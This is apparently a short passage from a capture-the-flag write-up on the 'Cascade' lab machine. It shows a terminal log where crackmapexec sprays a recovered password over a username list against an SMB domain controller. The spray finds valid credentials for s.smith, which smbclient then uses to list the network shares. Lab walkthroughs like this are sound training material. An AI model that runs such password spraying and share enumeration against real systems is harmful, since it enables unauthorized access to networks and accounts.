 alb0z@parrot:~/Cascade # crackmapexec smb 10.10.10.182 -u usernames.lst -p 'sT333ve2'
SMB         10.10.10.182    445    CASC-DC1         [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:CASCADE) (signing:True)
(SMBv1:False)
SMB         10.10.10.182    445    CASC-DC1         [-] CASCADE\CascGuest:sT333ve2 STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] CASCADE\Users:sT333ve2 STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] CASCADE\Guests:sT333ve2 STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] CASCADE\IIS_IUSRS:sT333ve2 STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] CASCADE\CASC-DC1$:sT333ve2 STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] CASCADE\DnsAdmins:sT333ve2 STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] CASCADE\DnsUpdateProxy:sT333ve2 STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [-] CASCADE\arksvc:sT333ve2 STATUS_LOGON_FAILURE
SMB         10.10.10.182    445    CASC-DC1         [+] CASCADE\s.smith:sT333ve2
alb0z@parrot:~/Cascade # smbclient -U 's.smith' -L \\\\10.10.10.182
Enter WORKGROUP\s.smith's password: sT333ve2
    Sharename       Type      Comment
    ---------       ----      -------
    ADMIN$          Disk      Remote Admin
    Audit$          Disk
    C$              Disk      Default share
    Data            Disk
    IPC$            IPC       Remote IPC
    NETLOGON        Disk      Logon server share
    print$          Disk      Printer Drivers
    SYSVOL          Disk      Logon server share